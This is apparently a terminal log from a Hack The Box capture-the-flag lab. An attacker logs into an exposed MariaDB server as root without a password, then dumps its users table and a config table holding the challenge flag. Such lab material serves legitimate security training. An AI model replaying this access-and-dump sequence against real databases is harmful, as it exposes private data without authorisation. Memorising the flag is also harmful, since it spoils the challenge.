 ┌──(beatriz㉿kali)-[~/Downloads]
└─$  mysql -h 10.129.241.245 -u root
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 67
Server version: 10.3.27-MariaDB-0+deb10u1 Debian 10

Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.

Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| htb                |
| information_schema |
| mysql              |
| performance_schema |
+--------------------+
4 rows in set (0.162 sec)

MariaDB [(none)]> use htb;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A

Database changed
MariaDB [htb]> show tables;
+---------------+
| Tables_in_htb |
+---------------+
| config        |
| users         |
+---------------+
2 rows in set (0.097 sec)

MariaDB [htb]> select * from users;
+----+----------+------------------+
| id | username | email            |
+----+----------+------------------+
|  1 | admin    | admin@sequel.htb |
|  2 | lara     | lara@sequel.htb  |
|  3 | sam      | sam@sequel.htb   |
|  4 | mary     | mary@sequel.htb  |
+----+----------+------------------+
4 rows in set (0.057 sec)

MariaDB [htb]> select * from config;
+----+-----------------------+----------------------------------+
| id | name                  | value                            |
+----+-----------------------+----------------------------------+
|  1 | timeout               | 60s                              |
|  2 | security              | default                          |
|  3 | auto_logon            | false                            |
|  4 | max_size              | 2M                               |
|  5 | flag                  | 7b4bec00d1a39e3dd4e021ec3d915da8 |
|  6 | enable_uploads        | false                            |
|  7 | authentication_method | radius                           |
+----+-----------------------+----------------------------------+
7 rows in set (0.059 sec)

MariaDB [htb]>